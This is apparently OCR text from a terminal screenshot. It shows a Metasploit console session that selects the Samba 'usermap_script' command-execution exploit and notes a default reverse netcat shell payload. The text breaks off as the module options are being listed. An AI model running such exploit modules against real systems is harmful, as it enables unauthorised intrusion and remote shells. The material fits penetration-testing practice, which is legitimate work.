 hosan@hosan: ~
hosan@hosan: ~ hosan@hosan: ~ hosan@hosan: ~
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No
Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.